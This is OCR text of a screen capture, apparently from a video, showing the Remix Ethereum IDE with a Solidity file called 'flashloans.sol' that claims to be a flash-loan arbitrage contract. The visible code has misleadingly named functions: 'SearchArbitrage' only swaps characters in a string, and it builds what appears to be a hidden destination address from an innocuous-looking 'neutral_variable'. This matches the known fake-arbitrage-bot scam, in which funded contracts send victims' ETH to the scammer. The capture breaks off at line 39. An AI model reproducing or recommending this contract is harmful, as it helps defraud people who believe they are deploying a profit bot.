 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
FILE EXPLORERS
Workspaces
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
scripts
deploy_web3.js
deploy_ethers.js
tests
4_Ballot_test.sol
README.txt
flashloans.sol
Home
flashloans.sol
2 tabs
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (string memory) {
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
Ethereum (ETH)
0
listen on network
Search with transaction hash or address
remix (run remix.help() for more info)
>